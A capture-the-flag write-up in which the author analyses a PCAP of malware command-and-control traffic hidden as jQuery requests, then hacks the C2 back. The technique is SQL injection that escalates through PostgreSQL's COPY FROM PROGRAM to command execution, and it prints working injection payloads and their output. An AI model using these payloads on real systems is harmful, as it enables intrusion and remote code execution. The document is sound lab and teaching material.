
HTB Business CTF 2022 Writeup - Debugger Unchained
In this challenge, we are given a PCAP file that contains the traffic between a compromised machine and the Command and Control (C2) server. We can then use the way the C2 communicates to compromise it back.
Our SOC team has discovered a new strain of malware in one of the workstations. They extracted what looked like a C2 profile from the infected machine’s memory and exported a network capture of the C2 traffic for further analysis. To discover the culprits, we need you to study the C2 infrastructure and check for potential weaknesses that can get us access to the server.
Inspecting The Traffic
The challenge provides a zip file that contains two files. The first one is a profile.
{
'sleeptime': 3000,
'jitter': 5,
'user_agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; Xbox; Xbox One) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 Edge/44.18363.1337',
'headers': {
'Accept': '*/*',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate',
'Sec-Fetch-Dest': 'empty',
'Sec-Fetch-Mode': 'cors',
'Sec-Fetch-Site': 'cross-site',
'Cookie': '__cflb=$$UUID$$; __cfuid=$$RECV$$'
},
'get_uri': '/assets/jquery-3.6.0.slim.min.js',
'set_uri': '/assets/jquery-3.6.0.slim.min.js'
}
The second one is a PCAP file that contains the traffic sent by a compromised machine to a C2 server.
I opened the file in Wireshark and started by looking at HTTP traffic.

There is a suspicious number of downloads of jQuery. Even some POST to it. I inspected the requests by doing ‘Follow HTTP Stream’ on the first GET request.
GET /assets/jquery-3.6.0.slim.min.js HTTP/1.1
Host: cdnjs.cloudflair.co
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; Xbox; Xbox One) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 Edge/44.18363.1337
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Accept-Language: en-US,en;q=0.5
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Cookie: __cflb=49f062b5-8b94-4fff-bb41-d504b148aa1b;
The request looked normal. The response was sending back something that looked like jQuery. Except at the very end.
config="eyJzbGVlcHRpbWUiOiAzMDAwLCAiaml0dGVyIjogNSwgInVzZXJfYWdlbnQiOiAiTW96aWxsYS81LjAgKFdpbmRvd3MgTlQgMTAuMDsgV2luNjQ7IHg2NDsgWGJveDsgWGJveCBPbmUpIEFwcGxlV2ViS2l0LzUzNy4zNiAoS0hUTUwsIGxpa2UgR2Vja28pIENocm9tZS8xMDMuMC4wLjAgU2FmYXJpLzUzNy4zNiBFZGdlLzQ0LjE4MzYzLjEzMzciLCAiaGVhZGVycyI6IHsiQWNjZXB0IjogIiovKiIsICJBY2NlcHQtTGFuZ3VhZ2UiOiAiZW4tVVMsZW47cT0wLjUiLCAiQWNjZXB0LUVuY29kaW5nIjogIiBnemlwLCBkZWZsYXRlIiwgIlNlYy1GZXRjaC1EZXN0IjogIiBlbXB0eSIsICJTZWMtRmV0Y2gtTW9kZSI6ICIgY29ycyIsICJTZWMtRmV0Y2gtU2l0ZSI6ICIgY3Jvc3Mtc2l0ZSIsICJDb29raWUiOiAiX19jZmxiPSQkVVVJRCQkOyBfX2NmdWlkPSQkUkVDViQkIn0sICJnZXRfdXJpIjogIi9hc3NldHMvanF1ZXJ5LTMuNi4wLnNsaW0ubWluLmpzIiwgInNldF91cmkiOiAiL2Fzc2V0cy9qcXVlcnktMy42LjAuc2xpbS5taW4uanMiLCAidXVpZCI6ICI0OWYwNjJiNS04Yjk0LTRmZmYtYmI0MS1kNTA0YjE0OGFhMWIifQ==";task="{'id': 18, 'cmd': 'd2hvYW1pIC9hbGw='}";
I used CyberChef to decode the base64 values.
The config contained a profile similar to the one provided with the challenge.
{"sleeptime": 3000, "jitter": 5, "user_agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; Xbox; Xbox One) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 Edge/44.18363.1337", "headers": {"Accept": "*/*", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": " gzip, deflate", "Sec-Fetch-Dest": " empty", "Sec-Fetch-Mode": " cors", "Sec-Fetch-Site": " cross-site", "Cookie": "__cflb=$$UUID$$; __cfuid=$$RECV$$"}, "get_uri": "/assets/jquery-3.6.0.slim.min.js", "set_uri": "/assets/jquery-3.6.0.slim.min.js", "uuid": "49f062b5-8b94-4fff-bb41-d504b148aa1b"}
The task cmd contained what looked like a command to execute on the compromised machine: whoami /all.
Next, I inspected a POST request.
POST /assets/jquery-3.6.0.slim.min.js HTTP/1.1
Host: cdnjs.cloudflair.co
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; Xbox; Xbox One) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 Edge/44.18363.1337
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Accept-Language: en-US,en;q=0.5
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Cookie: __cflb=49f062b5-8b94-4fff-bb41-d504b148aa1b; __cfuid=eyJpZCI6IDE4LCAib3V0cHV0IjogIkNsVlRSVklnU1U1R1QxSk5RVlJKVDA0S0xTMHRMUzB0TFMwdExTMHRMUzB0TFFvS1ZYTmxjaUJPWVcxbElDQWdJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdVMGxFSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdJQW85UFQwOVBUMDlQVDA5UFQwOVBUMDlQVDA5UFQwOVBUMDlQVDA5UFNBOVBUMDlQVDA5UFQwOVBUMDlQ...
Content-Length: 0
The machine was sending back a base64 encoded cookie. I decoded it, it contained some JSON. The output value was another base64 string.
{"id": 18, "output": "ClVTRVIgSU5GT1JNQVRJT04KLS0tLS0tLS0tLS0tLS0tLQoKVXNlciBOYW1lICAgICAgICAgICAgICAgICAgICAgU0lEICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAo9PT09PT09PT09PT09PT09PT09PT09PT09PT09PSA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09CmRlc2t0b3AtcXYzbnFsbVxsYXJyeSBzdGV2ZW5zIFMtMS01LTIxLTIwMjkyNzgyMDgtMTg5OTI2MjUwNi0yNTMzOTg5NTA3LTEwMDAKCgpHUk9VUCBJTkZPUk1BVElPTgotLS0tLS0tLS0tLS0tLS0tLQoKR3JvdXAgTmFtZSAgICAgICAgICAg ..."}
I decoded that value. This contained the result of running the previous command.
USER INFORMATION
----------------
User Name SID
============================= ==============================================
desktop-qv3nqlm\larry stevens S-1-5-21-2029278208-1899262506-2533989507-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny only
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
I looked at the other requests. Most of them followed the same pattern. The machine would do a GET request to receive a command. Then use a POST request to send the result.
There were two POST requests that were different. They caused errors on the C2. The first one sent a base64 string that did not contain valid JSON.
POST /assets/jquery-3.6.0.slim.min.js HTTP/1.1
Host: cdnjs.cloudflair.co
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; Xbox; Xbox One) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 Edge/44.18363.1337
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Accept-Language: en-US,en;q=0.5
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Cookie: __cflb=49f062b5-8b94-4fff-bb41-d504b148aa1b; __cfuid==
Content-Length: 0
It got back a Python error page with debugging information.
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: Werkzeug/2.1.2 Python/3.8.13
Date: Fri, 24 Jun 2022 17:05:45 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 18647
Connection: close
<!doctype html>
<html lang=en>
<head>
<title>json.decoder.JSONDecodeError: Expecting value: line 1 column 1 (char 0)
// Werkzeug Debugger</title>
<link rel="stylesheet" href="?__debugger__=yes&cmd=resource&f=style.css">
<link rel="shortcut icon"
href="?__debugger__=yes&cmd=resource&f=console.png">
<script src="?__debugger__=yes&cmd=resource&f=debugger.js"></script>
<script>
var CONSOLE_MODE = false,
EVALEX = false,
EVALEX_TRUSTED = false,
SECRET = "FmN3FSsiUpAt8sKOQU94";
</script>
</head>
<body style="background-color: #fff">
<div class="debugger">
<h1>JSONDecodeError</h1>
<div class="detail">
<p class="errormsg">json.decoder.JSONDecodeError: Expecting value: line 1 column 1 (char 0)
</p>
</div>
<h2 class="traceback">Traceback <em>(most recent call last)</em></h2>
<div class="traceback">
...
<!--
Traceback (most recent call last):
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 2095, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 2080, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 2077, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1525, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1523, in full_dispatch_request
rv = self.dispatch_request()
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1509, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**req.view_args)
File "/app/application/util.py", line 11, in wrap
return f(*args, **kwargs)
File "/app/application/blueprints/routes.py", line 55, in botRecv
taskDATA = json.loads(rec_b64(unquote_plus(botDATA)))
File "/usr/local/lib/python3.8/json/__init__.py", line 357, in loads
return _default_decoder.decode(s)
File "/usr/local/lib/python3.8/json/decoder.py", line 337, in decode
obj, end = self.raw_decode(s, idx=_w(s, 0).end())
File "/usr/local/lib/python3.8/json/decoder.py", line 355, in raw_decode
raise JSONDecodeError("Expecting value", s, err.value) from None
json.decoder.JSONDecodeError: Expecting value: line 1 column 1 (char 0)
-->
The next error was even more interesting. It sent a valid payload in the cookie. But it also got an error. This one was providing information about the backend.
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: Werkzeug/2.1.2 Python/3.8.13
Date: Fri, 24 Jun 2022 17:05:45 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 18904
Connection: close
<!doctype html>
<html lang=en>
<head>
<title>psycopg2.errors.UniqueViolation: duplicate key value violates unique constraint "task_outputs_task_id_key"
DETAIL: Key (task_id)=(20) already exists.
// Werkzeug Debugger</title>
<link rel="stylesheet" href="?__debugger__=yes&cmd=resource&f=style.css">
<link rel="shortcut icon"
href="?__debugger__=yes&cmd=resource&f=console.png">
<script src="?__debugger__=yes&cmd=resource&f=debugger.js"></script>
<script>
var CONSOLE_MODE = false,
EVALEX = false,
EVALEX_TRUSTED = false,
SECRET = "FmN3FSsiUpAt8sKOQU94";
</script>
</head>
<body style="background-color: #fff">
<div class="debugger">
<h1>UniqueViolation</h1>
<div class="detail">
<p class="errormsg">psycopg2.errors.UniqueViolation: duplicate key value violates unique constraint "task_outputs_task_id_key"
DETAIL: Key (task_id)=(20) already exists.
...
Hack Back
From that error, I knew that the backend was using a PostgreSQL database. And it was inserting the results of the commands in the database.
I immediately thought that it might be vulnerable to SQL Injection. I tried sending a single quote.
{"id": "11", "output": "'"}
The response showed me that it was vulnerable.
psycopg2.errors.SyntaxError: unterminated quoted string at or near "''', 11)"
LINE 1: INSERT INTO task_outputs(output, task_id) VALUES (''', 11)
The problem I had was that the server did not return anything. I thought about using the errors to perform a blind injection. But before I started coding, I looked for other solutions.
I knew that I could use PostgreSQL database to get Remote Code Execution (RCE). I have used that technique in the past, and it works well. I tried using this to get a reverse shell, but it failed.
This is when I thought about sending the result of my commands to the tasks table. Then I would be able to request a command from the C2 and see the output of my RCE.
I experimented a bit, and came up with this request:
{"id": "11", "output": "', 23); DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM 'ls -la / | tr ''\n'' ''$'''; UPDATE tasks set cmd = cmd_output FROM cmd_exec; -- -"}
This would end up executing those five requests on the server.
-- Insert empty task result
INSERT INTO task_outputs(output, task_id) VALUES ('', 23);
-- Make sure the table is not there
DROP TABLE IF EXISTS cmd_exec;
-- Create a table to contain the result of my command
CREATE TABLE cmd_exec(cmd_output text);
-- Execute the command and store the result
COPY cmd_exec FROM PROGRAM 'ls -la / | tr ''\n'' ''$''';
-- Copy the result in the tasks table, the rest of the SQL is commented out
UPDATE tasks set cmd = cmd_output FROM cmd_exec; -- - ', 11)
When I requested the next command, I got the listing of the / folder. I had to replace the \n with $ because it was only keeping the first line.
{"id": 1, "cmd": "total 96$drwxr-xr-x 1 root root 4096 Jul 16 17:08 .$drwxr-xr-x 1 root root 4096 Jul 16 17:08 ..$drwxr-xr-x 1 root root 4096 Jul 13 13:50 app$drwxr-xr-x 1 root root 4096 May 25 21:41 bin$drwxr-xr-x 5 root root 360 Jul 16 17:08 dev$-rw------- 1 root root 793 Jun 22 20:24 entrypoint.sh$drwxr-xr-x 1 root root 4096 Jul 16 17:08 etc$drwxr-xr-x 1 root root 4096 Jul 13 13:50 home$drwxr-xr-x 1 root root 4096 Jul 13 13:49 lib$drwxr-xr-x 5 root root 4096 May 23 16:51 media$drwxr-xr-x 2 root root 4096 May 23 16:51 mnt$drwxr-xr-x 2 root root 4096 May 23 16:51 opt$dr-xr-xr-x 268 root root 0 Jul 16 17:08 proc$-rwsr-xr-x 1 root root 18344 Jul 13 13:50 readflag$drwx------ 1 root root 4096 Jul 13 13:50 root$drwxr-xr-x 1 root root 4096 Jul 16 17:08 run$drwxr-xr-x 2 root root 4096 May 23 16:51 sbin$drwxr-xr-x 2 root root 4096 May 23 16:51 srv$dr-xr-xr-x 13 root root 0 Jul 16 17:08 sys$drwxrwxrwt 1 root root 4096 Jul 16 17:08 tmp$drwxr-xr-x 1 root root 4096 Jul 13 13:49 usr$drwxr-xr-x 1 root root 4096 May 25 21:41 var$"}
There was one interesting file.
rwsr-xr-x 1 root root 18344 Jul 13 13:50 readflag
This was an executable, so I used the same technique to run it and get the output.
{"id": "11", "output": "', 24); DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM '/readflag'; UPDATE tasks set cmd = cmd_output FROM cmd_exec; -- -"}
The result was the flag.
{"id": 1, "cmd": "HTB{c&c_h4ckb4ck_inj3ct3d_t0_rc3}"}